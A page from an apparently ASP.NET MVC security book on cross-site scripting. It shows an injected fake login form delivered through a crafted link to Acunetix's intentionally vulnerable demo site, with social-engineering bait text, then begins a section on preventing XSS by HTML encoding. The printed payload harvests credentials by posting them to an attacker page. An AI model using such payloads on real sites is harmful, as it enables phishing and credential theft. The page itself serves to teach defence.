 Understanding the Security Vectors in a Web Application | 187
show this vulnerability (from the people at Acunetix, who built this site intentionally to show how
active injection can work), and loading the preceding term into their search form renders what’s
shown in Figure 7-15.
acunetix acuforum
about - forums - search - login - register
search posts
You searched for '
Please login with the form below before proceeding:
Login:
Password:
LOGIN
FIGURE 7-15
We could have spent a little more time with the site’s CSS and format to get this just right, but even
this basic little hack is amazingly deceptive. If users were to actually fall for this, they would be
handing the attacker their login information!
The basis of this attack is our old friend, social engineering:
Hey look at this cool site with pictures of you from the party! You’ll have to log
in—I protected them from public view....
The link would be this:
<a href="http://testasp.vulnweb.com/Search.asp?tfSearch=<br><br>Please login
with the form below before proceeding:<form action='mybadsite.aspx'><table>
<tr><td>Login:</td><td><input type=text length=20 name=login></td></tr><tr>
<td>Password:</td><td><input type=text length=20 name=password></td></tr>
</table><input type=submit value=LOGIN></form>">look at this cool site with
pictures of you from the party!</a>
Plenty of people fall for this kind of thing every day, believe it or not.
Preventing XSS
This section outlines the various ways to prevent XSS attacks in your MVC applications.
HTML Encode All Content
Most of the time, you can avoid XSS by using simple HTML encoding—the process by which the
server replaces HTML-reserved characters (like < and >) with codes. You can do this with MVC in
the view simply by using Html.Encode or Html.AttributeEncode for attribute values.
Urheberrechtlich geschütztes Material